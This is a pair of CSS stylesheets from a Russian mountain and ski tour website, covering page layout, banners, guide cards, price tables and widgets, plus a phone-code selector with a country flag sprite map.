.advantages:before,
.advantages:after {
  display: table;
  content: '';
  line-height: 0;
}
.advantages:after {
  clear: both;
}
.advantages_col {
  float: left;
  box-sizing: border-box;
  width: 20%;
  vertical-align: top;
  border-right: 1px solid #6cb2e7;
}
.advantages_col:last-child {
  border-right: none;
}
.advantages_item {
  text-align: center;
}
.advantages_item._img {
  height: 5rem;
  margin-bottom: 0.7rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 4.3rem 4.3rem;
}
.advantages_item._text {
  color: #ffffff;
  font-size: 1.5rem;
}



.sign-popup {
  width: 55.4rem;
  box-sizing: border-box;
  background-color: white;
  border-radius: 0.5rem;
  border: 1px solid #e6f1f5;
  padding: 3rem 2.8rem 2rem;
  *zoom: 1;
}
.sign-popup:before,
.sign-popup:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup:after {
  clear: both;
}
.sign-popup__mainblock {
  *zoom: 1;
}
.sign-popup__mainblock:before,
.sign-popup__mainblock:after {
  display: table;
  content: '';
  line-height: 0;
}
.sign-popup__mainblock:after {
  clear: both;
}
.sign-popup__mainblock-inputs {
  float: left;
  width: 47.9%;
}
.sign-popup__mainblock-inputs._first {
  margin-right: 2rem;
}
.sign-popup__button {
  padding: 1rem 6rem;
  margin-top: 2rem;
  margin-right: 0 !important;
}
.sign-popup__button:after {
  content: '' !important;
}


.search_bar-width {
  width: 50rem;
}
.search_search-input {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin: 0 15rem 0 0 !important;
}
.search_experts {
  display: block;
  height: 35rem;
}

.responsive {
  max-width: 100%;
}


.plashka {
  display: block;
  position: fixed;
  z-index: 99998;
  width: 100%;
  height: 6rem;
  background-color: white;
  box-shadow: 0 0.2rem 0.4rem 0 rgba(0, 0, 0, 0.2);
  transition: all 0.7s;
  /*transform: translate(0, -70/@rem);*/
  top: -7rem;
}
.plashka._open {
  top: 0;
}
.plashka .header_item._search {
  margin-left: 0;
}

.plashka_search {
  position: absolute;
  top: -0.9rem;
  left: 35.3rem;
}
.plashka_menu {
  position: absolute;
  top: 1.8rem;
  right: 14rem;
}
.plashka_menu-item {
  display: inline-block;
  vertical-align: middle;
  padding: 0.3rem 0.6rem;
}
.plashka_menu-item._bordered {
  border: 1px solid #d5e5eb;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
.plashka_enter {
  position: absolute;
  top: 1rem;
  right: 2rem;
}
.tour_top-banners {
  margin-top: 2rem;
}
.tour_top-banners-main {
  display: block;
  width: 100%;
  
  background: url('/img/tour/ski-tours.png') no-repeat center;
  text-align: center;
}
.tour_top-banners-h {
  font-family: 'HelveticaNeueCyrBold' sans-serif;
  font-size: 6rem;
  text-transform: uppercase;
  color: white;
  padding-top: 10rem;
  padding-bottom: 5.8rem;
}
.tour_top-banners-sign {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.8rem;
  color: white;
  padding-bottom: 3.6rem;
}
.tour_top-banners-button {
  height: 4rem;
}
.tour_top-banners-button span {
  display: block;
  margin: 0.5rem auto 0 auto;
}
.tour_top-banners-3blocks {
  display: block;
  margin-top: 2rem;
}
.tour_top-banners-b-banner {
  display: inline-block;
  vertical-align: top;
  margin-right: 1.8rem;
  width: 39.9rem;
  height: 22.5rem;
  text-align: center;
  text-decoration: none;
  background-size: contain;
}
.tour_top-banners-b-banner._left {
  background: url('/img/tour/3blocks-left.png') no-repeat center;
}
.tour_top-banners-b-banner._center {
  background: url('/img/tour/3blocks-center.png') no-repeat center;
  margin-right: 1.7rem;
}
.tour_top-banners-b-banner._right {
  background: url('/img/tour/3blocks-right.png') no-repeat center;
  margin-right: 0;
}
.tour_top-banners-b-banner-h {
  line-height: 2.5rem;
  color: white;
  text-align: left;
  padding: 0 2.5rem;
  margin-top: 2.3rem;
}
.tour_top-banners-b-banner-h._space {
  letter-spacing: 0.35rem;
  font-size: 1.8rem;
}
.tour_top-banners-b-banner-h._sign {
  text-align: center;
  font-size: 2rem;
  margin-top: 5.5rem;
}
.tour_top-banners-b-banner-h._sign span {
  color: #c9d741;
}

.tour_projects {
  display: block;
  margin-top: 6.5rem;
}
.tour_projects-item {
  display: block;
  text-decoration: none;
  position: relative;
  float: left;
  width: 29.5rem;
  height: 35.4rem;
  margin-right: 2rem;
}
.tour_projects-item._en {
  height: 18rem;
}
.tour_projects-item-inner {
  display: block;
  text-decoration: none;
  color: white;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #00a3e5;
}
.tour_projects-item-img {
  height: 17.2rem;
  background: none no-repeat center;
  background-size: cover;
}
.tour_projects-item:nth-child(4n) {
  margin-right: 0;
}
.tour_projects-items {
  *zoom: 1;
}
.tour_projects-items:before,
.tour_projects-items:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_projects-items:after {
  clear: both;
}
.tour_projects-h {
  padding: 3rem;
  color: white;
  letter-spacing: -0.04rem;
}
.tour_projects-h span {
  color: #c9d741;
}
.tour_projects-b-text {
  color: white;
  padding: 2.3rem 3rem 1.5rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  font-size: 1.4rem;
  line-height: 1.7rem;
}
.tour_projects-ref {
  position: absolute;
  left: 3rem;
  bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
  text-decoration: none;
}
.tour_news {
  *zoom: 1;
  display: block;
  margin-top: 6.5rem;
}
.tour_news:before,
.tour_news:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_news:after {
  clear: both;
}
.tour_news-item {
  float: left;
  position: relative;
  margin-right: 2rem;
  margin-bottom: 2rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.tour_news-item-date {
  color: #9aacb5;
  font-size: 1.3rem;
}
.tour_news-item-video-name {
  font-family: 'ITCAvantGardeGothicDem';
  font-size: 2rem;
  text-transform: uppercase;
  line-height: 2.4rem;
}
.tour_news-item._left-big {
  display: block;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  padding: 28.5rem 3rem 1.5rem;
  background-position: top;
  background-repeat: no-repeat;
  background-size: contain;
  border: 1px solid #c9d7dd;
}
.tour_news-item._mid {
  width: 39.9rem;
  height: 52.2rem;
}
.tour_news-item._mid-inner {
  width: 39.9rem;
  height: 25.1rem;
  box-sizing: border-box;
  padding: 2rem 3rem;
  border: 1px solid #c9d7dd;
}
.tour_news-item._right-big {
  float: left;
  display: block;
  margin-right: 0;
  width: 39.9rem;
  max-width: 100%;
  height: 52.2rem;
  box-sizing: border-box;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  text-align: center;
  color: white;
}
.tour_news-item._no-margin {
  margin-right: 0;
}
.tour_news-item-third-h {
  text-align: left;
  padding: 0.6rem 0 0 3rem;
}
.tour_news-item-play {
  max-width: 100%;
  display: block;
  margin-top: 18rem;
  margin-bottom: 4rem;
}
.tour_news-item-h-small {
  position: absolute;
  top: 0;
  left: 2rem;
  color: white;
}
.tour_news-item-c-pic {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -2.2rem;
  margin-left: -2.7rem;
}
.tour_news-item-main-h {
  text-align: center;
  color: white;
  margin-top: 42%;
}
.tour_news-h {
  display: block;
  margin: 0.7rem 0 1.7rem;
  text-decoration: none;
}
.tour_news-b-info {
  position: absolute;
  bottom: 2.6rem;
  width: 35rem;
}
.tour_news-b-info-count {
  color: #183645;
  text-decoration: none;
  font-size: 1.2rem;
  margin-left: 0.6rem;
}
.tour_news-b-info-ico {
  display: inline-block;
  vertical-align: middle;
  background-size: contain;
  max-width: 100%;
  margin: 0 0.5rem;
}
.tour_news-b-info-ico._eye {
  width: 1.9rem;
  height: 1.3rem;
  background: url('/img/tour/eye-ico.png') no-repeat center;
  background-size: contain;
}
.tour_news-b-info-ico._comm {
  width: 1.8rem;
  height: 1.4rem;
  background: url('/img/tour/comment-ico.png') no-repeat center;
  background-size: contain;
}
.tour_upl {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 4rem;
}
.tour_upl img {
  width: 4.5rem;
  height: 4.5rem;
}
.tour_upl img:hover {
  animation-name: spin;
  animation-duration: 2000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(-360deg);
  }
}
.tour_experts {
  *zoom: 1;
  display: block;
  margin-bottom: 4rem;
}
.tour_experts:before,
.tour_experts:after {
  display: table;
  content: '';
  line-height: 0;
}
.tour_experts:after {
  clear: both;
}
.tour_experts-item {
  float: left;
  margin-right: 1.5rem;
}
.tour_experts-item._last {
  margin-right: 0;
  margin-top: 2rem;
}
.description__up-slider {
  display: block;
  margin-top: 3rem;
  height: 40.7rem;
  overflow: hidden;
}
.description__up-slider-inner {
  width: 100%;
}



.prices__table + .prices__table {
  margin-top: 4rem;
}
.prices__table-body {
  margin-top: 4rem;
}
.prices__table-body span {
  vertical-align: middle;
  padding-left: 1rem;
}
.prices__table-cells {
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.prices__table-cells:first-child {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.prices__table-cells:last-child {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.prices__table-cell {
  padding-top: 3.3rem;
  padding-bottom: 3.3rem;
}
.prices__table-cell._month {
  font-family: 'HelveticaNeueCyrBold';
}
.prices__table-cell._price {
  font-size: 1.6rem;
  font-family: 'ITCAvantGardeGothicDem';
}
.prices__table-ico {
  display: inline-block;
  vertical-align: middle;
  width: 1.9rem;
  height: 1.9rem;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url('/img/icons/enter-gray.svg');
}
.prices__table-ico._blue {
  background-image: url('/img/icons/enter.svg');
}



.ico-question {
  width: 1.8rem;
  height: auto;
}
.ico-print {
  width: 1.9rem;
  height: auto;
}
.ico-note {
  width: 1.4rem;
  height: auto;
}

.contacts__blocks {
  *zoom: 1;
  margin-bottom: 3rem;
}
.contacts__blocks:before,
.contacts__blocks:after {
  display: table;
  content: '';
  line-height: 0;
}
.contacts__blocks:after {
  clear: both;
}
.contacts__blocks-item {
  float: left;
  width: 49.1%;
}
.contacts__blocks-item._left {
  margin-right: 2rem;
  background-color: #e6f1f5;
  box-sizing: border-box;
  padding: 3rem 0 1.3rem 3.3rem;
  font-family: 'HelveticaNeueCyrRoman' sans-serif;
}
.contacts__blocks-head, .contacts__blocks-item._left h1 {
	font-weight:normal;
  font-size: 1.8rem;
  margin-bottom: 4rem;
}
.contacts__blocks-text, .contacts__blocks-item._left div {
  margin: 2.8rem 0;
  line-height: 2.5rem;
}
.contacts__blocks-text span, .contacts__blocks-item._left div span {
  font-family: HelveticaNeueCyrBold, sans-serif;
}
.contacts__blocks-text a, .contacts__blocks-item._left div a {
  text-decoration: none;
}


.gids__h1 {
  padding: 1.4rem 0 1rem;
  letter-spacing: 0.35rem;
}
.gids__items {
  *zoom: 1;
}
.gids__items:before,
.gids__items:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__items:after {
  clear: both;
}
.gids__item {
  position: relative;
  float: left;
  width: 25%;
  height: 41rem;
  text-align: center;
  color: #183645;
}
.gids__item._open {
	width: 29.5rem;
	margin-right:1.5rem;
	height: auto;
}
.gids__item._open._right {
	width: 32.5rem;
	margin-right:0;
	margin-left:1.5rem;
	margin-bottom:1.5rem;
	float: right;
}

.gids__item:nth-child(3n) .biography-popup,
.gids__item:nth-child(4n) .biography-popup {
  left: -70.3rem;
}
.gids__item-popups {
  position: relative;
}
.gids__item-popups-bio {
  position: absolute;
  top: -40rem;
  left: 31rem;
}
.gids__item-popups-questions {
  position: absolute;
  top: -30rem;
  left: 31rem;
}
.gids__item-inner {
  background-color: transparent;
  *zoom: 1;
  padding: 3.5rem 0;
}
.gids__item-inner:before,
.gids__item-inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.gids__item-inner:after {
  clear: both;
}
.gids__item-name {
  font-size: 1.8rem;
  margin-top: 2.3rem;
  font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.gids__item-stripe {
  width: 8rem;
  height: 0.1rem;
  background-color: #d2dce0;
  margin: 1.2rem auto;
}
.gids__item-text {
  padding: 0 1rem;
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.3rem;
  line-height: 1.8rem;
}
.gids__item-text-more {
  display: none;
}
.gids__item-text-more-btn {
  color: #183645;
  text-decoration: none;
}
.gids__item-photo {
	width: 17.9rem;
	height: 17.9rem;
	margin: 0 auto;
	background: none no-repeat center;
	background-size: cover;
	border-radius: 50%;
	overflow: hidden;
}
.gids__item-btn {
  margin-top: 3.1rem;
  height: 4rem;
  width: 23.5rem;
  line-height: 2.2rem;
  font-size: 1.5rem;
  opacity: 0;
  display: none;
}
.gids__item-life {
  text-decoration: none;
  color: #00a3e5;
  line-height: 2rem;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  margin-top: 2.8rem;
  opacity: 0;
  display: none;
}
.gids__item-life-ico {
  display: inline-block;
  vertical-align: top;
  width: 1.4rem;
  height: 2rem;
  background: url('/img/tour/note-ico.svg') no-repeat center;
  background-size: contain;
  margin-right: 0.9rem;
  margin-left: -0.6rem;
}
.gids__item:hover .gids__item-inner,
.gids__item._open .gids__item-inner {
  background-color: #e6f1f5;
  position: relative;
  z-index: 1;
}
.gids__item:hover .gids__item-text-more,
.gids__item._open .gids__item-text-more {
  display: inline;
}
.gids__item:hover .gids__item-text-more-btn,
.gids__item._open .gids__item-text-more-btn {
  display: none;
}
.gids__item:hover .gids__item-btn,
.gids__item:hover .gids__item-life,
.gids__item._open .gids__item-btn,
.gids__item._open .gids__item-life {
  opacity: 1;
  display: inline-block;
}
.widget-consultant {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-consultant__title {
  margin: 0;
}
.widget-consultant__block {
  *zoom: 1;
  margin: 2rem 0 1.5rem 0;
}
.widget-consultant__block:before,
.widget-consultant__block:after {
  display: table;
  content: '';
  line-height: 0;
}
.widget-consultant__block:after {
  clear: both;
}
.widget-consultant__photo {
  width: 6.2rem;
  height: 6.2rem;
  margin-right: 1.7rem;
  float: left;
}
.widget-consultant__text {
  overflow: hidden;
  height: 6.2rem;
}
.widget-consultant__btn {
  margin-top: 1.7rem;
  height: 4rem;
  line-height: 4.2rem;
  font-size: 1.5rem;
  padding: 0 2.2rem;
  letter-spacing: 0.04rem;
}
.widget-subscribe {
  width: 40.3rem;
  height: 22.4rem;
}
.widget-subscribe__title {
  margin: 0;
}
.widget-subscribe__text {
  margin-top: 1.7rem;
}
.widget-subscribe__field {
  margin-top: 2.2rem;
  height: 4rem;
  width: 26.2rem;
  position: relative;
}
.widget-subscribe__field input[type="submit"] {
	content: '';
	background: url(/img/icons/mail-ico.png) no-repeat center;
	box-sizing: border-box;
	width: 2.8rem;
	height: 2.2rem;
	background-size: contain;
	position: absolute;
	top: 0.9rem;
	right: 1.1rem;
	border:1px;
}
.widget-subscribe__field input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat center center;
	background-size: 1.6rem 1.1rem;
}
.widget-subscribe__field .error {
	position:absolute;
	padding-top:0.3rem;
}


.widget-subscribe__field input[type="email"] {
  border: 1px solid #ffffff;
  color: #fff;
  padding: 0 5rem 0 1.4rem;
  font-size: 1.4rem;
}
.widget-subscribe__field input[type="email"]::-webkit-input-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]::-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-moz-placeholder {
  color: #fff;
}
.widget-subscribe__field input[type="email"]:-ms-input-placeholder {
  color: #fff;
}
.widget-share {
  width: 40.3rem;
  height: 22.4rem;
  border: 1px solid #c9d7dd;
  box-sizing: border-box;
  padding: 0 2.7rem;
}
.widget-share__title {
  padding: 2rem 0;
}
.widget-share_p {
}
.widget-share_social {
  margin-top: 2rem;
}
.widget-share_social-item {
  display: inline-block;
  width: 4.2rem;
  height: 4.2rem;
  max-width: 100%;
  margin-right: 1rem;
  background: none no-repeat center;
  background-size: contain;
}
.widget-share_social-item._fb {
	background-image: url('/img/social/fb.svg');
}
.widget-share_social-item._tw {
	background-image: url('/img/social/tw.svg');
}
.widget-share_social-item._vk {
	background-image: url('/img/social/vk.svg');
}
.widget-share_social-item._gplus {
	background-image: url('/img/social/gplus.svg');
}
.widget-share_social-item._odn {
	background-image: url('/img/social/odn.svg');
}
.widget-share_social-item._mru {
	background-image: url('/img/social/mru.svg');
}
.widget-share_social-item._yb {
	background-image: url('/img/social/youtube.png');
}
.widget-share_social-item._inst {
	background-image: url('/img/social/igicon.png');
}
.widget-share_social-item._lj {
	background-image: url('/img/social/livejournal.png');
}
.widget-share_social-item._flickr {
	background-image: url('/img/social/flickr.png');
}
.widget-share_social-item._telegram {
	background-image: url('/img/social/telegram.svg');
}

.b-share .b-share-icon {
  width: 2rem!important;
  height: 2rem!important;
  background: none no-repeat center !important;
  background-size: contain!important;
}
.b-share .b-share-icon_vkontakte {
  background-image: url('/img/social/share/vk.svg') !important;
}
.b-share .b-share-icon_facebook {
  background-image: url('/img/social/share/fb.svg') !important;
}
.b-share .b-share-icon_twitter {
  background-image: url('/img/social/share/tw.svg') !important;
}
.b-share .b-share__link {
  background: none!important;
}


.contact-info_row {
  display: inline-block;
  vertical-align: bottom;
}
.contact-info_row._textarr {
  width: 73.2rem;
  border-radius: 0.5rem;
  border: 1px solid #acbbc3;
  padding: 1rem 2rem;
}
.contact-info_row._textarr[placeholder] {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.contact-info_row._textarr:hover {
  border: 1px solid #00a3e5;
}
.contact-info_row._input {
  background-color: white;
  border: 1px solid #acbbc3;
  width: 27rem;
}
.contact-info_row._input-big {
  width: 37rem;
}
.contact-info_row._input-big-select {
  width: 38.5rem;
  margin-left: 5rem;
  background-color: white;
}
.contact-info_row._input-long {
  width: 68.8rem;
  background-color: white;
}
.contact-info_row._input-short {
  width: 14rem;
  background-color: white;
  margin-right: 2rem;
}
.contact-info_row._input-shorter {
  width: 11rem;
  background-color: white;
}
.contact-info_row._input-little {
  width: 5rem;
  background-color: white;
  margin-right: 1rem;
}
.bottom-text {
  display: block;
  width: 100%;
  text-align: center;
  margin-top: 8rem;
  margin-bottom: 2rem;
  padding: 4rem 0;
  border-top: 2px solid rgba(24, 54, 69, 0.3);
}
.news-item__name {
  font-size: 1.2rem;
  color: #95a1a6;
  margin: 2rem 0;
}
.news-item span {
  display: block;
}
.news-item a {
  text-decoration: none;
}
.news-item__material-h {
  font-size: 1.8rem;
  margin: 4rem 0 2rem 0;
}
.news-item img {
  display: block;
  margin: 4rem 0;
}
.news-item__social {
  margin-top: 4rem;
}
.news-item__programms {
	width: 80rem;
	margin: 0 auto;
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-part {
	height:30rem;
}
.news-item__programms .calendar__blocks-part._1 {
	width:60%;
}
.news-item__programms .calendar__blocks-part._2 {
	display:none;
}
.news-item__programms .calendar__blocks-part._3 {
	width:40%;
}
.news-item__programms .calendar__blocks-bottom {
	display:none;
}
.news-item__programms .calendar__blocks-term {
	margin-top:2rem;
}
.news-item__programms .calendar__blocks-main {
	max-height: none;
}

html,
body {
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-size: 1.4rem;
  color: #183645;
}
body {
  overflow-y: scroll;
  background: url('/img/small-fon.jpg') no-repeat center top;
  background-size: 100% 41.1rem;
}
body._big-bg {
  background-image: url('/img/big-fon.jpg');
  background-size: 100% 87.6rem;
}
body._about-bg {
  background: url('/img/school/about-back.png') no-repeat top center;
}
body._school {
	background: url('/img/school/bg.png') no-repeat;
	background-position:center 24rem;
}
body._become_partner-bg {
  background: url(/img/become_partner/bg.jpg) no-repeat top center;
}
body._promalp-bg {
  background: url(/img/promalp/bg.jpeg) no-repeat;
  background-position:center 27rem;
}
body._404-bg {
  background: url('/img/404-bg.png') no-repeat center top;
  background-size: 100% 76.8rem;
}
body._club-bg {
  background: url('/img/school/club-bg.png') no-repeat top center;
}
.caroufredsel_wrapper {
  cursor: default!important;
}
a {
  transition: color 0.2s linear;
  color: #00a3e5;
}
a:hover,
a:active {
  text-decoration: none;
  color: #c9d741;
}
* {
  outline: none;
}
.row {
  box-sizing: border-box;
  width: 128rem;
  margin: 0 auto;
}
.row_inner {
  *zoom: 1;
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  padding: 0 2rem;
}
.row_inner:before,
.row_inner:after {
  display: table;
  content: '';
  line-height: 0;
}
.row_inner:after {
  clear: both;
}
.row._full {
  width: 100%;
}
.row._footer {
  border-top: 1px solid #dbdcdd;
}
.middle {
  white-space: nowrap;
}
.middle > * {
  white-space: normal;
}
.middle:after {
  content: '';
  display: inline-block;
  vertical-align: middle;
  width: 0;
  height: 100%;
}
.middle_inner {
  display: inline-block;
  vertical-align: middle!important;
}
.no-margin-top {
  margin-top: 0;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.i-block {
  display: inline-block;
}
.i-block-m {
  display: inline-block;
  vertical-align: middle;
}
.invisible {
  visibility: hidden;
}
.affix {
  position: fixed;
}
.t-a-c {
  text-align: center;
}
.t-d-n {
  text-decoration: none;
}
.absolute {
  position: absolute;
}
.relative {
  position: relative;
}
.fixed {
  position: fixed;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.table {
  display: table;
}
.table-caption {
  display: table-caption;
}
.table-row {
  display: table-row;
}
.table-cell {
  display: table-cell;
}
.c-blue {
  color: #00a3e5;
}
.c-darkblue {
  color: #183645;
}
.c-skyblue {
  color: #e6f1f5;
}
.c-orange {
  color: #ff4e00;
}
.c-lemon {
  color: #c9d741;
}
.c-green {
  color: #2abd61;
}
.c-white {
  color: white;
}
.responsive {
  max-width: 100%;
}
.mid-h {
  text-align: center;
  padding: 4rem 0;
}
.fix-font-1 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 2rem;
  line-height: 2.4rem;
  text-transform: uppercase;
}
.fix-font-2 {
  font-family: ITCAvantGardeGothicDem, sans-serif;
  font-size: 1.8rem;
  text-transform: uppercase;
}
.b-ref {
  display: inline-block;
  color: #00a3e5;
  text-decoration: none;
  margin: 2rem 0;
  transition: 0.2s linear;
}
.b-ref:hover {
  text-decoration: none;
}


.overlay_mp {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 1400;
}
.mobile_panel {
	z-index: 1401;
	width:36rem;
	height:13rem;
	padding-top:5rem;
	background: none;
	background-image:url(/img/button_background.png);
	background-size:cover;
	background-position:center;
	position:fixed;
	top:50%;
	margin-top:-9rem;
	right:50%;
	margin-right:-18rem;
	color:#000;
	font-size:1.8rem;
	border-radius:1rem;
}
.mobile_panel a {
	font-size: 2rem;
	background: #fff;
	padding:0.6rem 1rem;
	color:#000;
	text-decoration:none;
}
.mobile_panel .close:hover {
	text-decoration:underline;
}



/*input[type="tel"].tel_flags {
	padding-left:5rem;
}*/
input[type="tel"].tel_flags {
	padding:0;
}
.tel_flags_toggle {
	position:absolute;top:0.3rem;left:1rem;
}
.tel_flags_toggle a {
	display:block;
	background-image:url(/img/flags/ru.png);
	background-size:1.5rem 1rem;
	background-repeat:no-repeat;
	background-position:left center;
	width:4rem;
	height:1rem;
	margin:0.4rem 0;
	opacity:0.3;
	padding-left:2rem;
	color:#000;
	text-decoration:none;
	font-size:1rem;
	line-height:1rem;
}
.tel_flags_toggle a.BY {
	background-image:url(/img/flags/by.png);
}
.tel_flags_toggle a._active, .tel_flags_toggle a:hover {
	opacity:1;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.css?a=c
body_size: 2055
content:
.country-phone-options {
	background:#fff;
	display: none; 
	position: absolute; 
	width:26.8rem;
	max-height: 28rem;
	overflow-y: scroll; 
	overflow-x: hidden; 
	margin-top: 2rem;
	margin-left: 14rem;
	z-index: 600; 
	border: 1px solid #acbbc3;
	margin: 1.9rem 0 0 -0.3rem;
	padding:0;
}
.country-phone-selected {
	cursor: pointer;
	background: white;
	float: left;
	height: 2rem;
	min-width: 3.5rem;
	width: auto;
	background: url('/js/phonecode/arrow-down.png') no-repeat;
	padding: .4rem 0 0 2rem;
	font-size: 1.5rem;
	margin-top: -.3rem;
	background-position: .2rem .4rem;
}
.country-phone-option {
	cursor: pointer;
	background: white;
	padding: .3rem .4rem .1rem .4rem;
}
.country-phone-option:hover, .country-phone-option.hovered {background: #77cbff;}
input[type="text"].country-phone-search {
	width: 100%;
	padding: .3rem .2rem;
	border:0 !important;
	border-bottom: 1px solid #acbbc3 !important;
	border-radius:0 !important;
}
.country-phone-selected img {
	float: left;
	top:.2rem;
	position: relative;
	margin-right: .2rem;
	margin: .1rem .4rem 0 0;
}
.country-phone-option span {float: right; color: #999999; min-width: 6.6rem; text-align: right;}
.country-phone-option:hover span, .country-phone-option.hovered span {color: #000;}
.country-phone-option span img {margin-left: .3rem;}
.country-phone {
	border: 1px solid #acbbc3;
	border-radius:0.5rem;
	padding: 0.8rem 0.2rem;
	width:26.4rem;
}
.country-phone input[type=tel] {
	border:0 !important;
	width:16rem !important;
}
#add_feedback .country-phone {
	width:42.4rem;
	background-color:#fff;
}
.country-phone-selector, .country-phone-selected {
	width:auto !important;
	display:inline;
}

.flag {
	width: 1.6rem;
	height: 1.1rem;
	background:url(/js/phonecode/flags.png) no-repeat;
	background-size:25.6rem 17.6rem;
}
.country-phone-search-label {
	position: absolute; 
	margin: -2rem 0 0 0.4rem;
	color: #999 !important; font-size: 1.2rem !important;
}

.flag.flag-ad {background-position: -1.6rem 0}
.flag.flag-ae {background-position: -3.2rem 0}
.flag.flag-af {background-position: -4.8rem 0}
.flag.flag-ag {background-position: -6.4rem 0}
.flag.flag-ai {background-position: -8rem 0}
.flag.flag-al {background-position: -9.6rem 0}
.flag.flag-am {background-position: -11.2rem 0}
.flag.flag-an {background-position: -12.8rem 0}
.flag.flag-ao {background-position: -14.4rem 0}
.flag.flag-ar {background-position: -16rem 0}
.flag.flag-as {background-position: -17.6rem 0}
.flag.flag-at {background-position: -19.2rem 0}
.flag.flag-au {background-position: -20.8rem 0}
.flag.flag-aw {background-position: -22.4rem 0}
.flag.flag-az {background-position: -24rem 0}
.flag.flag-ba {background-position: 0 -1.1rem}
.flag.flag-bb {background-position: -1.6rem -1.1rem}
.flag.flag-bd {background-position: -3.2rem -1.1rem}
.flag.flag-be {background-position: -4.8rem -1.1rem}
.flag.flag-bf {background-position: -6.4rem -1.1rem}
.flag.flag-bg {background-position: -8rem -1.1rem}
.flag.flag-bh {background-position: -9.6rem -1.1rem}
.flag.flag-bi {background-position: -11.2rem -1.1rem}
.flag.flag-bj {background-position: -12.8rem -1.1rem}
.flag.flag-bm {background-position: -14.4rem -1.1rem}
.flag.flag-bn {background-position: -16rem -1.1rem}
.flag.flag-bo {background-position: -17.6rem -1.1rem}
.flag.flag-br {background-position: -19.2rem -1.1rem}
.flag.flag-bs {background-position: -20.8rem -1.1rem}
.flag.flag-bt {background-position: -22.4rem -1.1rem}
.flag.flag-bv {background-position: -24rem -1.1rem}
.flag.flag-bw {background-position: 0 -2.2rem}
.flag.flag-by {background-position: -1.6rem -2.2rem}
.flag.flag-bz {background-position: -3.2rem -2.2rem}
.flag.flag-ca {background-position: -4.8rem -2.2rem}
.flag.flag-catalonia {background-position: -6.4rem -2.2rem}
.flag.flag-cd {background-position: -8rem -2.2rem}
.flag.flag-cf {background-position: -9.6rem -2.2rem}
.flag.flag-cg {background-position: -11.2rem -2.2rem}
.flag.flag-ch {background-position: -12.8rem -2.2rem}
.flag.flag-ci {background-position: -14.4rem -2.2rem}
.flag.flag-ck {background-position: -16rem -2.2rem}
.flag.flag-cl {background-position: -17.6rem -2.2rem}
.flag.flag-cm {background-position: -19.2rem -2.2rem}
.flag.flag-cn {background-position: -20.8rem -2.2rem}
.flag.flag-co {background-position: -22.4rem -2.2rem}
.flag.flag-cr {background-position: -24rem -2.2rem}
.flag.flag-cu {background-position: 0 -3.3rem}
.flag.flag-cv {background-position: -1.6rem -3.3rem}
.flag.flag-cw {background-position: -3.2rem -3.3rem}
.flag.flag-cy {background-position: -4.8rem -3.3rem}
.flag.flag-cz {background-position: -6.4rem -3.3rem}
.flag.flag-de {background-position: -8rem -3.3rem}
.flag.flag-dj {background-position: -9.6rem -3.3rem}
.flag.flag-dk {background-position: -11.2rem -3.3rem}
.flag.flag-dm {background-position: -12.8rem -3.3rem}
.flag.flag-do {background-position: -14.4rem -3.3rem}
.flag.flag-dz {background-position: -16rem -3.3rem}
.flag.flag-ec {background-position: -17.6rem -3.3rem}
.flag.flag-ee {background-position: -19.2rem -3.3rem}
.flag.flag-eg {background-position: -20.8rem -3.3rem}
.flag.flag-eh {background-position: -22.4rem -3.3rem}
.flag.flag-england {background-position: -24rem -3.3rem}
.flag.flag-er {background-position: 0 -4.4rem}
.flag.flag-es {background-position: -1.6rem -4.4rem}
.flag.flag-et {background-position: -3.2rem -4.4rem}
.flag.flag-eu {background-position: -4.8rem -4.4rem}
.flag.flag-fi {background-position: -6.4rem -4.4rem}
.flag.flag-fj {background-position: -8rem -4.4rem}
.flag.flag-fk {background-position: -9.6rem -4.4rem}
.flag.flag-fm {background-position: -11.2rem -4.4rem}
.flag.flag-fo {background-position: -12.8rem -4.4rem}
.flag.flag-fr {background-position: -14.4rem -4.4rem}
.flag.flag-ga {background-position: -16rem -4.4rem}
.flag.flag-gb {background-position: -17.6rem -4.4rem}
